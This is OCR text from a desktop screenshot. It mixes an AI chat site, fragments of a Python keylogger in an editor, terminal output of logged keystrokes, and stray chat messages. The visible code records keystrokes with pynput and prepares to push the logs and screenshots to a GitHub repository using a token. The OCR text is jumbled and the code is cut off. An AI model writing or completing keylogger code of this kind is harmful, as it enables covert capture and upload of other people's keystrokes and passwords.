 Terminal Shell Edit View Window Help
Thu Nov 21 20:57
87%
blackbox.ai
ChatGPT
The BITS Goa Course Server
Comm1tS1thL0rd/Dump
Spotify - Web Player: Music for everyo...
from pynput.keyboard import Listener...
MODELS
+ New
Features
Image Generation
Github Chat
App Builder
Create Agent
JetBrains
VSCode
G Continue with Google
88 listener.start()
89
90 while True:
91 # Create a new directory with
92 current_time = time.strftime('
93 new_folder_path = f'Logs_{curr
94 os.makedirs(new_folder_path, e
95
96 GITHUB_TOKEN = 'your_github_to
97 REPO_OWNER = 'Comm1tS1thL0rd'
98 REPO_NAME = 'Dump'
99 LOG_FILE_PATH = f'{new_folder_
100 SCREENSHOT_PATH = f'{new_folde
101 COMMIT_MESSAGE = 'Update logs
102
103 # Read log data
104 try:
105 with open("log.txt", 'r')
106 data
Desktop — Python keyloger.py — 80×24
2024-11-21 20:57:00: f
2024-11-21 20:57:00: e
2024-11-21 20:57:00: i
2024-11-21 20:57:00: p
2024-11-21 20:57:00: y
2024-11-21 20:57:00: v
2024-11-21 20:57:00: b
2024-11-21 20:57:00: c
2024-11-21 20:57:00: l
2024-11-21 20:57:00: j
2024-11-21 20:57:00: e
2024-11-21 20:57:00: f
2024-11-21 20:57:00: b
2024-11-21 20:57:00: k
2024-11-21 20:57:02: [Key.backspace]
Key pressed: h
Log entry written to log.txt
hKey pressed: e
Log entry written to log.txt
eKey pressed: h
Log entry written to log.txt
hFile updated successfully.
Share + New Continue GPT-4o Claude-Sonnet
Message Blackbox...
By using Blackbox you agree to the Terms and Privacy.
Reason chahe positive na ho 16:06
😊 😊
16:06
Student of the year 2k24 16:06
uch kya phuk rakha hai usne ? 16:24
Lite lite 17:39
Mai 6 15 20 aaunga waise bhi 17:39
Obv 18:38
mes and is used in various applications
s, and Bayesian inference. Its PDF (not
g a particular value
19:09
Restricted Mode 0 10 0
Ln 118, Col 1 Spaces: 4 UTF-8 LF Python
NOV
21
tv
>_
A
LT
HTML